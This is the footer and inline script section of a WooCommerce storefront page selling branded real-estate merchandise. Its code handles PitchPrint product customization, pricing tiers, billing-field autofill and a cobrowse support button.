							<a href="https://store.mygonetwork.com/product/ben-kinney-brokerages-100-cotton-t-shirt-whateverittakes/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2022/02/Whatever-it-takes_Black-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney Brokerages | 100% Cotton T-Shirt #WhatEverItTakes-DTG" />					<span class="storefront-product-pagination__title">Ben Kinney Brokerages | 100% Cotton T-Shirt #WhatEverItTakes-DTG</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="653" src="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-1024x682.jpg" class="attachment-large size-large" alt="Ben Kinney Brokerages | Bound Journal" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Ben Kinney Brokerages | Bound Journal</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span></span></span>
													</div>
						<a href="/product/ben-kinney-brokerages-bound-journal/?add-to-cart=326825" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
